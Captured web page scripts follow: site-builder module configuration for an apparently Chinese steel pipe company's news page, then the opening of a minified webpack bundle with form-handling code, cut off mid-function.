listArr:{"title":"\u4e86\u89e3\u66f4\u591a","link":{"select_val_preview":"\u5173\u4e8e\u6211\u4eec","linkType":"inside_link","isOpen":[],"none":[],"inside_link":{"type":"section","section":{"value":{"id_":400005,"id":2,"name":"\u5173\u4e8e\u6211\u4eec","link":"\/p-about.html","display_name":"\u5173\u4e8e\u6211\u4eec","routerPath":"about","module":"p:about"}},"product":{"value":[]},"article":{"value":[]},"case":{"value":[]},"help":{"value":[]},"product_type":{"value":[]},"article_type":{"value":[]},"case_type":{"value":[]},"help_type":{"value":[]}},"fun":{"type":"submit_form","submit_form":{"value":""},"customer_service":{"value":""},"telephone_advisory":{"value":""},"information_advisory":{"value":""},"file_download":{"url":"","name":""},"jump_section":{"type":"cur_page","cur_page_value":"","other_page_value":"","site_section":[]},"pop_video":{"type":"local_add","local_add":{"url":"","name":""},"common_code":{"url":""},"video_address":{"url":""}},"send_email":{"recipient":"","subject":"","content":""}},"outside_link":{"url":""}}}
}
var id= 616303;
var button = new Basic_button(id,data);
})();

(function () {
  var id = 616303
  var data = {
    animateObj: {"value":0,"animate":{"_key":"none"}},
    animateType: "module_animation",
    animateCombObj: {"value":0,"animate":{"_key":"none"}}
  }
  new Basic_module(id, data)
})();(function () {
var data = {
infor:null,
listArr:{"title":"<p><br><\/p><p><br><\/p>","link":{"select_val_preview":"","linkType":"inside_link","isOpen":[],"none":[],"inside_link":{"type":"section","section":{"value":[]},"product":{"value":[]},"article":{"value":[]},"case":{"value":[]},"help":{"value":[]},"product_type":{"value":[]},"article_type":{"value":[]},"case_type":{"value":[]},"help_type":{"value":[]}},"fun":{"type":"submit_form","submit_form":{"value":""},"customer_service":{"value":""},"telephone_advisory":{"value":""},"information_advisory":{"value":""},"file_download":{"url":"","name":""},"jump_section":{"type":"cur_page","cur_page_value":"","other_page_value":"","site_section":[]},"pop_video":{"type":"local_add","local_add":{"url":"","name":""},"common_code":{"url":""},"video_address":{"url":""}},"send_email":{"recipient":"","subject":"","content":""}},"outside_link":{"url":""}}}
}
var id= 616305;
var text = new Basic_text_rich_type(id,data);
})();


(function () {
  var id = 616305
  var data = {
    animateObj: {"value":0,"animate":{"_key":"none"}},
    animateType: "module_animation",
    animateCombObj: {"value":0,"animate":{"_key":"none"}}
  }
  new Basic_module(id, data)
})();(function () {
  var data = {
    img_effects: {"id":0,"formData":{"effect":0,"border":{"radio_val":"default","default":{"borderWidth":2,"borderColor":"rgba(0, 0, 0, 1)"},"custom":{"borderWidth":2,"borderColor":"rgba(0, 0, 0, 1)"}},"background":{"radio_val":"default","default":{"color":"rgba(255, 255, 255, 0)"},"custom":{"color":"rgba(255, 255, 255, 1)"}},"direction":"left"}},
    listArr: {"moduleStyle":2,"richText":"<p style=\"text-align:center;\">\n\t<span style=\"font-size:40px;color:#000000;\" class=\"biaoti\">\u65b0\u95fb\u4e2d\u5fc3<\/span> \n<\/p>","link":{"select_val_preview":"","linkType":"inside_link","isOpen":[],"none":[],"inside_link":{"type":"section","section":{"value":[]},"product":{"value":[]},"article":{"value":[]},"case":{"value":[]},"help":{"value":[]},"product_type":{"value":[]},"article_type":{"value":[]},"case_type":{"value":[]},"help_type":{"value":[]}},"fun":{"type":"submit_form","submit_form":{"value":""},"customer_service":{"value":""},"telephone_advisory":{"value":""},"information_advisory":{"value":""},"file_download":{"url":"","name":""},"jump_section":{"type":"cur_page","cur_page_value":"","other_page_value":"","site_section":[]},"pop_video":{"type":"local_add","local_add":{"url":"","name":""},"common_code":{"url":""},"video_address":{"url":""}}},"outside_link":{"url":""}},"imgURL":"https:\/\/staticjs.71360.com\/3\/static\/txys-001\/image\/video.jpg","desc":""}
  }

  var id = 955402

  var rich_text = new Basic_Rich_Text(id, data);
})();

(function () {
  var id = 955402
  var data = {
    animateObj: {"value":0,"animate":{"_key":"none"}},
    animateType: "module_animation",
    animateCombObj: {"value":0,"animate":{"_key":"none"}}
  }
  new Basic_module(id, data)
})();(function () {
  var widgets_infor = true ? {"title":{"text":{"isHidden":true,"value":"\u6587\u7ae0\u5217\u8868"},"font":{"radio_val":"default","default":{"fsItalics":"normal","fontUnderline":"none","fontSize":16,"fsWeight":"normal","fontColor_globalColor":"rgba(239,65,54,1)","fontFamily":"\u5fae\u8f6f\u96c5\u9ed1","textAlign":"left","pattern":"pure_color","linear_gradient":{"start_color":"rgba(156,40,177,1)","end_color":"rgba(0, 0, 0,1)","start_pointer":12,"end_pointer":100,"deg":90}},"custom":{"fsItalics":"normal","fontUnderline":"none","fontSize":16,"fsWeight":"normal","fontColor_globalColor":"rgba(51,51,51,1)","fontFamily":"\u5fae\u8f6f\u96c5\u9ed1","textAlign":"left","pattern":"pure_color","linear_gradient":{"start_color":"rgba(156,40,177,1)","end_color":"rgba(0, 0, 0,1)","start_pointer":12,"end_pointer":100,"deg":90}}},"height":{"radio_val":"default","default":{"height":50},"custom":{"height":50}},"background":{"radio_val":"default","default":{"type":"color","img":"","color":"rgba(255, 255, 255, 1)","img_scale":"scale_tiling","tile_effect":"img_default","background_size":"auto","background_repeat":"repeat","background_position":"center center"},"custom":{"type":"color","img":"","color":"rgba(255, 255, 255, 1)","img_scale":"scale_tiling","tile_effect":"img_default","background_size":"auto","background_repeat":"repeat","background_position":"center center"}}},"colNum":{"radioVal":"default","default":{"value":2},"custom":{"value":2}},"moduleStyle":"1"} : {"page":{"radioValue":false,"pageSize":20,"pageStyle":0},"title":{"text":{"isHidden":true,"value":"\u6587\u7ae0\u5217\u8868"},"font":{"radio_val":"default","default":{"fsItalics":"normal","fontUnderline":"none","fontSize":16,"fsWeight":"normal","fontColor_globalColor":"rgba(239,65,54,1)","fontFamily":"\u5fae\u8f6f\u96c5\u9ed1","textAlign":"left","pattern":"pure_color","linear_gradient":{"start_color":"rgba(156,40,177,1)","end_color":"rgba(0, 0, 0,1)","start_pointer":12,"end_pointer":100,"deg":90}},"custom":{"fsItalics":"normal","fontUnderline":"none","fontSize":16,"fsWeight":"normal","fontColor_globalColor":"rgba(51,51,51,1)","fontFamily":"\u5fae\u8f6f\u96c5\u9ed1","textAlign":"left","pattern":"pure_color","linear_gradient":{"start_color":"rgba(156,40,177,1)","end_color":"rgba(0, 0, 0,1)","start_pointer":12,"end_pointer":100,"deg":90}}},"height":{"radio_val":"default","default":{"height":50},"custom":{"height":50}},"background":{"radio_val":"default","default":{"type":"color","img":"","color":"rgba(255, 255, 255, 1)","img_scale":"scale_tiling","tile_effect":"img_default","background_size":"auto","background_repeat":"repeat","background_position":"center center"},"custom":{"type":"color","img":"","color":"rgba(255, 255, 255, 1)","img_scale":"scale_tiling","tile_effect":"img_default","background_size":"auto","background_repeat":"repeat","background_position":"center center"}}},"imgHeight":{"radioVal":"default","default":{"height":"58%"},"custom":{"height":"58%"}},"imgWidth":{"radioVal":"default","default":{"width":"38%"},"custom":{"width":"38%"}},"colNum":{"radioVal":"custom","default":{"value":3},"custom":{"value":3}},"moduleStyle":"1","showSet":["type","summery"],"jumpWay":"thisWindow","backgroundSize":{"radio_val":"default","default":{"backgroundSize":"cover"},"custom":{"backgroundSize":"auto"}},"showAll":true,"showNum":1,"boxShadow":{"radio_val":"default","default":{"direction":"outset","x":0,"y":0,"spread":0,"blur":15,"color":"rgba(0,0,0,0)","seColor":"rgba(0,0,0,0.1)"},"custom":{"direction":"outset","x":0,"y":0,"spread":0,"blur":4,"color":"rgba(0,0,0,0.3)","seColor":"rgba(0,0,0,0.5)"}},"descNum":57,"padding":{"radio_val":"default","default":{"paddingTop":20,"paddingLeft":20},"custom":{"paddingTop":20,"paddingLeft":20}},"background":{"radio_val":"default","default":{"type":"color","img":"","color":"rgba(255, 255, 255,1)","img_scale":"scale_cover","tile_effect":"img_default","background_size":"cover","background_repeat":"no-repeat","background_position":"center center","seColor":"rgba(255, 255, 255,1)"},"custom":{"type":"color","img":"","color":"rgba(255, 255, 255,1)","img_scale":"scale_cover","tile_effect":"img_default","background_size":"cover","background_repeat":"no-repeat","background_position":"center center","seColor":"rgba(255, 255, 255,1)"}},"article_name_font":{"radio_val":"custom","custom":{"fontSize":16,"fsWeight":"normal","fsItalics":"normal","fontStyle":"","fontUnderline":"none","fontFamily":"\u5fae\u8f6f\u96c5\u9ed1","fontColor":"rgba(51, 51, 51,1)","fontHoverColor":"var(--theme_color !important)","textAlign":"left","seColor":"rgba(239,65,54,1)"}}}
  var pcWidgetsInfor = {"page":{"radioValue":false,"pageSize":20,"pageStyle":0},"title":{"text":{"isHidden":true,"value":"\u6587\u7ae0\u5217\u8868"},"font":{"radio_val":"default","default":{"fsItalics":"normal","fontUnderline":"none","fontSize":16,"fsWeight":"normal","fontColor_globalColor":"rgba(239,65,54,1)","fontFamily":"\u5fae\u8f6f\u96c5\u9ed1","textAlign":"left","pattern":"pure_color","linear_gradient":{"start_color":"rgba(156,40,177,1)","end_color":"rgba(0, 0, 0,1)","start_pointer":12,"end_pointer":100,"deg":90}},"custom":{"fsItalics":"normal","fontUnderline":"none","fontSize":16,"fsWeight":"normal","fontColor_globalColor":"rgba(51,51,51,1)","fontFamily":"\u5fae\u8f6f\u96c5\u9ed1","textAlign":"left","pattern":"pure_color","linear_gradient":{"start_color":"rgba(156,40,177,1)","end_color":"rgba(0, 0, 0,1)","start_pointer":12,"end_pointer":100,"deg":90}}},"height":{"radio_val":"default","default":{"height":50},"custom":{"height":50}},"background":{"radio_val":"default","default":{"type":"color","img":"","color":"rgba(255, 255, 255, 1)","img_scale":"scale_tiling","tile_effect":"img_default","background_size":"auto","background_repeat":"repeat","background_position":"center center"},"custom":{"type":"color","img":"","color":"rgba(255, 255, 255, 1)","img_scale":"scale_tiling","tile_effect":"img_default","background_size":"auto","background_repeat":"repeat","background_position":"center center"}}},"imgHeight":{"radioVal":"default","default":{"height":"58%"},"custom":{"height":"58%"}},"imgWidth":{"radioVal":"default","default":{"width":"38%"},"custom":{"width":"38%"}},"colNum":{"radioVal":"custom","default":{"value":3},"custom":{"value":3}},"moduleStyle":"1","showSet":["type","summery"],"jumpWay":"thisWindow","backgroundSize":{"radio_val":"default","default":{"backgroundSize":"cover"},"custom":{"backgroundSize":"auto"}},"showAll":true,"showNum":1,"boxShadow":{"radio_val":"default","default":{"direction":"outset","x":0,"y":0,"spread":0,"blur":15,"color":"rgba(0,0,0,0)","seColor":"rgba(0,0,0,0.1)"},"custom":{"direction":"outset","x":0,"y":0,"spread":0,"blur":4,"color":"rgba(0,0,0,0.3)","seColor":"rgba(0,0,0,0.5)"}},"descNum":57,"padding":{"radio_val":"default","default":{"paddingTop":20,"paddingLeft":20},"custom":{"paddingTop":20,"paddingLeft":20}},"background":{"radio_val":"default","default":{"type":"color","img":"","color":"rgba(255, 255, 255,1)","img_scale":"scale_cover","tile_effect":"img_default","background_size":"cover","background_repeat":"no-repeat","background_position":"center center","seColor":"rgba(255, 255, 255,1)"},"custom":{"type":"color","img":"","color":"rgba(255, 255, 255,1)","img_scale":"scale_cover","tile_effect":"img_default","background_size":"cover","background_repeat":"no-repeat","background_position":"center center","seColor":"rgba(255, 255, 255,1)"}},"article_name_font":{"radio_val":"custom","custom":{"fontSize":16,"fsWeight":"normal","fsItalics":"normal","fontStyle":"","fontUnderline":"none","fontFamily":"\u5fae\u8f6f\u96c5\u9ed1","fontColor":"rgba(51, 51, 51,1)","fontHoverColor":"var(--theme_color !important)","textAlign":"left","seColor":"rgba(239,65,54,1)"}}}
  var page = pcWidgetsInfor.page
  var isMobile = true
  var id = 955403
  var listArr = {"moduleState":"list","articleList":[4,2,5],"addArticleType":"id","sortBy":"default","sort":"desc","filterBy":[],"type":1,"summeryInit":true}
  var total = Number($('#u' + id + ' .j-list').attr('data-total'))
  var typeId = $('#u' + id + ' .basic-article-list_cur_condition').attr('typeId')
  var data = {
    img_effects: {"id":1,"formData":{"effect":0,"border":{"radio_val":"default","default":{"borderWidth":2,"borderColor":"rgba(0, 0, 0, 1)"},"custom":{"borderWidth":2,"borderColor":"rgba(0, 0, 0, 1)"}},"background":{"radio_val":"default","default":{"color":"rgba(255, 255, 255, 0)"},"custom":{"color":"rgba(255, 255, 255, 1)"}},"direction":"left"}},
    total: total,
    moduleStyle: page.pageStyle,
    widgets_infor: widgets_infor,
    pcWidgetsInfor:pcWidgetsInfor,
    isMobile: isMobile,
    pageSize: page.pageSize,
    listArr: listArr,
    page: page,
    isTypeList: listArr.moduleState === 'type',
    typeId: typeId,

    isSystem:false    
  }
  new Basic_article_list(id, data)
})();


(function () {
  var id = 955403
  var data = {
    animateObj: {"value":0,"animate":{"_key":"none"}},
    animateType: "module_animation",
    animateCombObj: {"value":0,"animate":{"_key":"none"}}
  }
  new Basic_module(id, data)
})();(function () {
var fixed = new Scroll_init({"vip_type":"default","vip_type_footer":"default","theme_color":"rgba(239,65,54,1)","previewModule":"this","header_display":"true","footer_display":"true","body_background":{"radio_val":"default","default":{"type":"color","img":"","color":"rgba(255, 255, 255,1)","img_scale":"scale_tiling","tile_effect":"img_default","background_size":"cover","background_repeat":"no-repeat","background_position":"center center"},"custom":{"type":"color","img":"","color":"rgba(255, 255, 255,1)","img_scale":"scale_tiling","tile_effect":"img_default","background_size":"cover","background_repeat":"no-repeat","background_position":"center center"}},"header_background":{"radio_val":"default","default":{"type":"color","img":"","color":"rgba(255, 255, 255,1)","img_scale":"scale_tiling","tile_effect":"img_default","background_size":"cover","background_repeat":"no-repeat","background_position":"center center"},"custom":{"type":"color","img":"","color":"rgba(255, 255, 255,1)","img_scale":"scale_tiling","tile_effect":"img_default","background_size":"cover","background_repeat":"no-repeat","background_position":"center center"}},"footer_background":{"radio_val":"custom","default":{"type":"color","img":"","color":"rgba(51,44,43,1)","img_scale":"scale_tiling","tile_effect":"img_default","background_size":"cover","background_repeat":"no-repeat","background_position":"center center"},"custom":{"type":"color","img":"","color":"rgba(51,44,43,1)","img_scale":"scale_tiling","tile_effect":"img_default","background_size":"cover","background_repeat":"no-repeat","background_position":"center center"}},"createrMessage":{"createrShow":"true","loginShow":"true"},"fixed_header":"true","fixed_height":"all","fixed_background":{"radio_val":"default","default":{"type":"color","img":"","color":"rgba(255, 255, 255,1)","img_scale":"scale_tiling","tile_effect":"img_default","background_size":"cover","background_repeat":"no-repeat","background_position":"center center"},"custom":{"type":"color","img":"","color":"rgba(255, 255, 255,1)","img_scale":"scale_tiling","tile_effect":"img_default","background_size":"cover","background_repeat":"no-repeat","background_position":"center center"}},"fixed_back_top":{"button_style":"default","show_back_top":true,"pcShowBtn":true,"mbShowBtn":false,"button_color":{"radio_val":"default","default":{"id":"default-0","borderRadius":"50%","canChangeColor":true,"backgroundColor":"rgba(239,65,54,1)","iconName":"el-icon-arrow-up","color":"#fff"},"custom":{"url":"https:\/\/preapiconsole.71360.com\/file\/read\/www\/M00\/01\/60\/wKgBbF5F-HSAaMfQAAArKq7c-fY663.jpg"}},"customColor":"rgba(0, 0, 0, 0.1)"},"setting":{"title":"\u6df1\u5733\u5e02\u5fd7\u8fbe\u94a2\u7ba1\u6709\u9650\u516c\u53f8","logoTitleRadio":true,"headerNavRadio":true,"returnTopRadio":true,"multiLanguageOpen":false,"footnavOpen":false,"zhLanguageOpen":false,"zhLanguageAdress":"","loginRegister":false},"mb_header_background":{"radio_val":"default","default":{"type":"color","img":"","color":"rgba(255, 255, 255,1)","img_scale":"scale_tiling","tile_effect":"img_default","background_size":"cover","background_repeat":"no-repeat","background_position":"center center"},"custom":{"type":"color","img":"","color":"rgba(255, 255, 255,1)","img_scale":"scale_tiling","tile_effect":"img_default","background_size":"cover","background_repeat":"no-repeat","background_position":"center center"}},"mb_header_btn_background":{"radio_val":"default","default":{"color":"rgba(0, 0, 0,1)"},"custom":{"color":"rgba(0, 0, 0,1)"}},"displayContactRadio":"block","theme_color_type":"default_1","mb_header_nav_position":"left","mb_header_nav_title":{"radio_val":"default","default":{"fontSize":18},"custom":{"fontSize":18}},"contact_us":{"contact_us_show":false,"contact_us_set":{"radio_val":"default","default":{"id":"default-0","borderRadius":"50%","canChangeColor":true,"backgroundColor":"rgba(55, 85, 239, 1)","iconPosition":"-0 -0"},"customSet":{"url":"https:\/\/preapiconsole.71360.com\/file\/read\/www\/M00\/01\/60\/wKgBbF5F-HSAaMfQAAArKq7c-fY663.jpg"}},"listArr":{"link":{"select_val_preview":"","linkType":"fun","isOpen":[],"none":[],"inside_link":{"type":"section","section":{"value":[]},"product":{"value":[]},"article":{"value":[]},"case":{"value":[]},"help":{"value":[]},"product_type":{"value":[]},"article_type":{"value":[]},"case_type":{"value":[]},"help_type":{"value":[]}},"fun":{"type":"submit_form","submit_form":{"value":""},"customer_service":{"value":""},"telephone_advisory":{"value":""},"information_advisory":{"value":""},"file_download":{"url":"","name":""},"jump_section":{"type":"other_page","cur_page_value":"","other_page_value":"","site_section":[]},"pop_video":{"type":"local_add","local_add":{"url":"","name":""},"common_code":{"url":""},"video_address":{"url":""}},"send_email":{"recipient":"","subject":"","content":""}},"outside_link":{"url":""}}}},"icp_isShow":"true","adaptWidth":{"isOpen":"false","radioVal":1200,"val":1200,"customVal":1440}});
window.globalAnimate = fixed
var window_resize = new Window_resize();
var common = {"vip_type":"default","vip_type_footer":"default","theme_color":"rgba(239,65,54,1)","previewModule":"this","header_display":"true","footer_display":"true","body_background":{"radio_val":"default","default":{"type":"color","img":"","color":"rgba(255, 255, 255,1)","img_scale":"scale_tiling","tile_effect":"img_default","background_size":"cover","background_repeat":"no-repeat","background_position":"center center"},"custom":{"type":"color","img":"","color":"rgba(255, 255, 255,1)","img_scale":"scale_tiling","tile_effect":"img_default","background_size":"cover","background_repeat":"no-repeat","background_position":"center center"}},"header_background":{"radio_val":"default","default":{"type":"color","img":"","color":"rgba(255, 255, 255,1)","img_scale":"scale_tiling","tile_effect":"img_default","background_size":"cover","background_repeat":"no-repeat","background_position":"center center"},"custom":{"type":"color","img":"","color":"rgba(255, 255, 255,1)","img_scale":"scale_tiling","tile_effect":"img_default","background_size":"cover","background_repeat":"no-repeat","background_position":"center center"}},"footer_background":{"radio_val":"custom","default":{"type":"color","img":"","color":"rgba(51,44,43,1)","img_scale":"scale_tiling","tile_effect":"img_default","background_size":"cover","background_repeat":"no-repeat","background_position":"center center"},"custom":{"type":"color","img":"","color":"rgba(51,44,43,1)","img_scale":"scale_tiling","tile_effect":"img_default","background_size":"cover","background_repeat":"no-repeat","background_position":"center center"}},"createrMessage":{"createrShow":"true","loginShow":"true"},"fixed_header":"true","fixed_height":"all","fixed_background":{"radio_val":"default","default":{"type":"color","img":"","color":"rgba(255, 255, 255,1)","img_scale":"scale_tiling","tile_effect":"img_default","background_size":"cover","background_repeat":"no-repeat","background_position":"center center"},"custom":{"type":"color","img":"","color":"rgba(255, 255, 255,1)","img_scale":"scale_tiling","tile_effect":"img_default","background_size":"cover","background_repeat":"no-repeat","background_position":"center center"}},"fixed_back_top":{"button_style":"default","show_back_top":true,"pcShowBtn":true,"mbShowBtn":false,"button_color":{"radio_val":"default","default":{"id":"default-0","borderRadius":"50%","canChangeColor":true,"backgroundColor":"rgba(239,65,54,1)","iconName":"el-icon-arrow-up","color":"#fff"},"custom":{"url":"https:\/\/preapiconsole.71360.com\/file\/read\/www\/M00\/01\/60\/wKgBbF5F-HSAaMfQAAArKq7c-fY663.jpg"}},"customColor":"rgba(0, 0, 0, 0.1)"},"setting":{"title":"\u6df1\u5733\u5e02\u5fd7\u8fbe\u94a2\u7ba1\u6709\u9650\u516c\u53f8","logoTitleRadio":true,"headerNavRadio":true,"returnTopRadio":true,"multiLanguageOpen":false,"footnavOpen":false,"zhLanguageOpen":false,"zhLanguageAdress":"","loginRegister":false},"mb_header_background":{"radio_val":"default","default":{"type":"color","img":"","color":"rgba(255, 255, 255,1)","img_scale":"scale_tiling","tile_effect":"img_default","background_size":"cover","background_repeat":"no-repeat","background_position":"center center"},"custom":{"type":"color","img":"","color":"rgba(255, 255, 255,1)","img_scale":"scale_tiling","tile_effect":"img_default","background_size":"cover","background_repeat":"no-repeat","background_position":"center center"}},"mb_header_btn_background":{"radio_val":"default","default":{"color":"rgba(0, 0, 0,1)"},"custom":{"color":"rgba(0, 0, 0,1)"}},"displayContactRadio":"block","theme_color_type":"default_1","mb_header_nav_position":"left","mb_header_nav_title":{"radio_val":"default","default":{"fontSize":18},"custom":{"fontSize":18}},"contact_us":{"contact_us_show":false,"contact_us_set":{"radio_val":"default","default":{"id":"default-0","borderRadius":"50%","canChangeColor":true,"backgroundColor":"rgba(55, 85, 239, 1)","iconPosition":"-0 -0"},"customSet":{"url":"https:\/\/preapiconsole.71360.com\/file\/read\/www\/M00\/01\/60\/wKgBbF5F-HSAaMfQAAArKq7c-fY663.jpg"}},"listArr":{"link":{"select_val_preview":"","linkType":"fun","isOpen":[],"none":[],"inside_link":{"type":"section","section":{"value":[]},"product":{"value":[]},"article":{"value":[]},"case":{"value":[]},"help":{"value":[]},"product_type":{"value":[]},"article_type":{"value":[]},"case_type":{"value":[]},"help_type":{"value":[]}},"fun":{"type":"submit_form","submit_form":{"value":""},"customer_service":{"value":""},"telephone_advisory":{"value":""},"information_advisory":{"value":""},"file_download":{"url":"","name":""},"jump_section":{"type":"other_page","cur_page_value":"","other_page_value":"","site_section":[]},"pop_video":{"type":"local_add","local_add":{"url":"","name":""},"common_code":{"url":""},"video_address":{"url":""}},"send_email":{"recipient":"","subject":"","content":""}},"outside_link":{"url":""}}}},"icp_isShow":"true","adaptWidth":{"isOpen":"false","radioVal":1200,"val":1200,"customVal":1440}}
// if (!common.header_display) {
// document.getElementsByClassName('layout_header')[0].style.display = 'none';
// document.getElementsByClassName('rowFixedNext')[0].style.display = 'none';
// }
new Back_top(common);

new Contact_us(common.contact_us);
var scrollType = window.scrollType;
var privateData = {"banner_type":"private","banner_isShow":true,"fixed_background_isOpen":"false","H1_isOpen":false,"fullPageTopNavType":"zhanwei","fullPageStyleType":"0","fullPageFooterType":"typeRow1","floatingFrameOpen":false,"floatingFrameStyle":{"data":{"img_effects":{"id":0,"formData":{"effect":0,"border":{"radio_val":"default","default":{"borderWidth":2,"borderColor":"rgba(0, 0, 0, 1)"},"custom":{"borderWidth":2,"borderColor":"rgba(0, 0, 0, 1)"}},"background":{"radio_val":"default","default":{"color":"rgba(255, 255, 255, 0)"},"custom":{"color":"rgba(255, 255, 255, 1)"}},"direction":"left"}},"pc_widgets_infor":{"width":{"radio_val":"default","default":{"width":200},"custom":{"width":200}},"height":{"radio_val":"default","default":{"height":200},"custom":{"height":200}},"background":{"radio_val":"default","default":{"type":"color","img":"","color":"rgba(255, 255, 255, 1)","img_scale":"scale_tiling","tile_effect":"img_default","background_size":"auto","background_repeat":"repeat","background_position":"center center"},"custom":{"type":"color","img":"","color":"rgba(255, 255, 255, 1)","img_scale":"scale_tiling","tile_effect":"img_default","background_size":"auto","background_repeat":"repeat","background_position":"center center"}},"boxShadow":{"radio_val":"default","default":{"direction":"outset","x":0,"y":0,"spread":0,"blur":0,"color":"rgba(0,0,0,0.3)","seColor":"rgba(0,0,0,0.5)"},"custom":{"direction":"outset","x":0,"y":0,"spread":0,"blur":4,"color":"rgba(0,0,0,0.3)","seColor":"rgba(0,0,0,0.5)"}},"position":"center_center","trigger":"one","playSet":{"delay":1,"space":1}},"mb_widgets_infor":[],"listArr":{"content":"\u8bf7\u8f93\u5165\u5185\u5bb9"}},"name":"basic_floating_frame"}};
var data = {
    scrollType: scrollType,
    private: privateData,
    common: common
}
is_mobile()!=='mb' && initFullPage()
window.initFullPage = initFullPage

function initFullPage(){
    if(scrollType === 'row' || scrollType === 'col'){
        var fullPage = new FullPage({
            data: data,
            el: '.mb_body_view',                            // selector of contain
            slideTime: 600,                               // time of slide
            continuous: false,                            // create an infinite feel with no endpoints
            mode: 'wheel,nav:full-page-nav',               // mode of fullpage
            start: 0,                                     // which page will display when install
            easing: '',                                // easing('ease','ease-in','ease-in-out' or use cubic-bezier like [.33, 1.81, 1, 1];
            callback: function (index, thisPage) {       // callback when pageChange
                var backTopVisible = index > 0 && is_mobile() === 'pc'
                backTopVisible ? $('.back_top_wrapper').show() : $('.back_top_wrapper').hide()
                fixed.make_animate()
            }
        });
        setTimeout(function(){
            fixed.make_animate()
        },100)
        window.fullPage = fullPage
        return fullPage
    }
}




})();

--- FILE ---
content_type: application/javascript
request_url: https://googgg.com/ms/static/js/app.js
body_size: 241947
content:
!function(t){var e={};function i(n){if(e[n])return e[n].exports;var a=e[n]={i:n,l:!1,exports:{}};return t[n].call(a.exports,a,a.exports,i),a.l=!0,a.exports}i.m=t,i.c=e,i.d=function(t,e,n){i.o(t,e)||Object.defineProperty(t,e,{enumerable:!0,get:n})},i.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},i.t=function(t,e){if(1&e&&(t=i(t)),8&e)return t;if(4&e&&"object"==typeof t&&t&&t.__esModule)return t;var n=Object.create(null);if(i.r(n),Object.defineProperty(n,"default",{enumerable:!0,value:t}),2&e&&"string"!=typeof t)for(var a in t)i.d(n,a,function(e){return t[e]}.bind(null,a));return n},i.n=function(t){var e=t&&t.__esModule?function(){return t.default}:function(){return t};return i.d(e,"a",e),e},i.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},i.p="",i(i.s=219)}([function(t,e,i){var n=i(4),a=i(28),r=i(20),o=i(21),s=i(29),l=function(t,e,i){var c,u,d,f,p=t&l.F,h=t&l.G,m=t&l.S,v=t&l.P,g=t&l.B,_=h?n:m?n[e]||(n[e]={}):(n[e]||{}).prototype,y=h?a:a[e]||(a[e]={}),w=y.prototype||(y.prototype={});for(c in h&&(i=e),i)d=((u=!p&&_&&void 0!==_[c])?_:i)[c],f=g&&u?s(d,n):v&&"function"==typeof d?s(Function.call,d):d,_&&o(_,c,d,t&l.U),y[c]!=d&&r(y,c,f),v&&w[c]!=d&&(w[c]=d)};n.core=a,l.F=1,l.G=2,l.S=4,l.P=8,l.B=16,l.W=32,l.U=64,l.R=128,t.exports=l},function(t,e,i){"use strict";e.__esModule=!0,e.default=function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}},function(t,e,i){"use strict";e.__esModule=!0;var n,a=i(152),r=(n=a)&&n.__esModule?n:{default:n};e.default=function(){function t(t,e){for(var i=0;i<e.length;i++){var n=e[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),(0,r.default)(t,n.key,n)}}return function(e,i,n){return i&&t(e.prototype,i),n&&t(e,n),e}}()},function(t,e,i){var n=i(6);t.exports=function(t){if(!n(t))throw TypeError(t+" is not an object!");return t}},function(t,e){var i=t.exports="undefined"!=typeof window&&window.Math==Math?window:"undefined"!=typeof self&&self.Math==Math?self:Function("return this")();"number"==typeof __g&&(__g=i)},function(t,e){t.exports=function(t){try{return!!t()}catch(t){return!0}}},function(t,e){t.exports=function(t){return"object"==typeof t?null!==t:"function"==typeof t}},function(t,e,i){var n=i(73)("wks"),a=i(49),r=i(4).Symbol,o="function"==typeof r;(t.exports=function(t){return n[t]||(n[t]=o&&r[t]||(o?r:a)("Symbol."+t))}).store=n},function(t,e,i){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var n=b(i(83)),a=b(i(1)),r=b(i(2));e.dialogClose=k,e.createTitle=C,e.initFormNew=function(t,e,i){return new n.default((function(n,a){var r=e.attr("page-data"),m=[],v={};m="string"==typeof t.fields?(v=JSON.parse(t.fields)).contentList:(v=t.fields).contentList,i||$(".dialog_wrap .dialog_title").find(".title").text(v.popupName),m.length>0&&(m.forEach((function(t){if(1==t.show){var i=C(t,e);"input"==t.type&&"date"!==t.moduleName&&"dialog_title"!==t.moduleName?(0,o.createInput)(t,i,e):"radio"==t.type?(0,s.createRadio)(t,i,e):"checkbox"==t.type?(0,l.createCheckBox)(t,i,e):"provinces"==t.type?((0,c.createProvinces)(e,t,i),(0,c.createMbProvinces)(e,t,i)):"select"==t.type?((0,u.createSelect)(t,i,e),(0,u.createMbSelect)(t,i,e)):"textarea"==t.type?(0,d.createTextarea)(t,i):"date"==t.moduleName&&(0,f.createDate)(t,i)}})),(0,p.createVerify)(e,v),(0,h.createButton)(e,v),e.find("#verify").hover((function(){if("/login-verify.html?width=121&height=44"==e.find(".validateCode_img").attr("src")){var t=Math.random();e.find(".validateCode_img").attr("src","/login-verify.html?width=121&height=44&"+t)}})),$('<input type="hidden" name="id" id="id" value="'+t.id+'">').prependTo(e.find(".form_content"))),e.find(".loading_img").css({display:"none"}),e.find(".form_warp").css({display:"block"}),e.find(".form_warp").scrollTop(0),e.find(".form_warp").parents(".dialog_wrap").length&&y.default.afterOpen(),k(),n({result:!0,contentList:m,page:r})}))};var o=i(490),s=i(491),l=i(492),c=i(493),u=i(494),d=i(495),f=i(496),p=i(497),h=i(106),m=i(498),v=i(213),g=i(499),_=i(500),y=b(i(501)),w=i(502);function b(t){return t&&t.__esModule?t:{default:t}}var x=function(){function t(e,i){(0,a.default)(this,t),this.link=i,this.parentDom=e}return(0,r.default)(t,[{key:"init",value:function(){var t=this.link;if(void 0!==t)if(""!=t.select_val_preview&&(this.parentDom.css("cursor","pointer"),this.parentDom.addClass("module_has_link")),"inside_link"==t.linkType||"outside_link"==t.linkType)(0,m.setSiteLink)(this.parentDom,t);else if("fun"==t.linkType)if("submit_form"==t.fun.type&&""!==t.fun.submit_form.value){var e=this;e.parentDom.click((function(i){var n=$(".dialog_wrap");n.find(".my_form 